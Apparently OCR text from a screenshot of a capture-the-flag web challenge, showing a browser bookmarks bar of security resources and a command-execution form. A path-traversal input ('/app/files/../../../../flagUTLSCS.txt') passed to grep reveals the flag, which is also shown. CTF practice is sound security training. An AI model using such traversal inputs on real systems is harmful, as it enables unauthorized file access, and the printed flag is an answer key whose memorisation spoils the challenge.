 Apps Portswigger Cryptohack PwnCollege pwn basics NightmarePwn pwntools (105) YouTube EJPT v2 Top Interview 15... CTFtime Anime quipquip brutefo... CyberChef GITHUB CLI » All Bookmarks
Execute Command
Command:
grep
Argument:
quark
Path:
/app/files/../../../../flagUTLSCS.txt
Execute
Output
quarkCTF{wh3n_w1LL-d3vlopERs_staRT_usING_besT_pr4ct1c35}